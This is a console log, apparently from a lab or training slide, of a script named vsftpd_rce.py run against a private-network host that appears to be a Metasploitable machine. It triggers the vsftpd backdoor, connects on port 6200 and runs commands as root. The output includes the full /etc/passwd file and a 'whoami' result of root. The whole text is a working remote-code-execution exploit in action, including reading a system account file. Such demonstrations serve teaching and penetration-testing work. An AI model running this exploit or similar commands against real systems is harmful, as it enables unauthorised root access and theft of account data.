 C:\Windows\system32\cmd.exe
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\windows\Documents>python vsftpd_rce.py 10.10.20.3 21 "cat /etc/passwd"
[*] Attempting to trigger backdoor...
[+] Triggered backdoor
[*] Attempting to connect to backdoor...
[+] Connected to backdoor on 10.10.20.3:6200
[+] Response:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bi
C:\Users\windows\Documents>python vsftpd_rce.py 10.10.20.3 21 whoami
[*] Attempting to trigger backdoor...
[+] Triggered backdoor
[*] Attempting to connect to backdoor...
[+] Connected to backdoor on 10.10.20.3:6200
[+] Response:
root